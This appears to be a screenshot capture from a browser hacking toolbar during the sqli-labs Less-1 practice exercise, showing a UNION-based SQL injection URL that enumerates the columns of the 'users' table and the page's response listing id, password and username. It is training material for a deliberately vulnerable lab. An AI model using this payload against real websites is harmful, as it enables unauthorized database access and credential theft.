 Less-1 **Error Based- String**
选项
192.168.100.12/sqli-labs/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name="users"--+
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.100.12/sqli-labs/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name="users"--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:id,password,username
Your Password:3